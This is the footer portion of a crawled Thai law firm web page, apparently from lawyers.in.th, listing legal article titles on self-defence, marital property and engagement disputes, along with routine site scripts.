                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/03/26/prevent-law/"  rel="bookmark" title="ขึงกระแสไฟฟ้าขนาด 220 โวลต์ รอบสวนผลไม้เพื่อป้องกันคนร้าย ถือเป็นการป้องกันเกินสมควรแก่เหตุหรือไม่">ขึงกระแสไฟฟ้าขนาด 220 โวลต์ รอบสวนผลไม้เพื่อป้องกันคนร้าย ถือเป็นการป้องกันเกินสมควรแก่เหตุหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-26T06:22:16+07:00" >March 26, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-16783","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696bec1f2ba84
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"16783\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "16783" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_R3uJIwRxqZqPl_xalxj0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680483685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>